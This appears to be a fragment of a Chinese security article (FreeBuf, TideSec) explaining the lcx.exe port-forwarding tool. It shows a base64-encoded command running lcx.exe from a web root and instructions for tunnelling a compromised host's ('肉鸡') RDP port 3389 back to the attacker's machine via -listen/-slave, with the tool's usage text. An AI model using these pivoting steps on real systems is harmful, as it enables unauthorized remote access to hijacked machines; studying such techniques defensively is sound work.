 命令参数 QzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL2xjeC5leGUgLXNsYX --命令集合-- 执行
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[Usage of Packet Transmit:]
C:/phpStudy/PHPTutorial/WWW/lcx.exe -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
FREEBUF
TideSec安全团队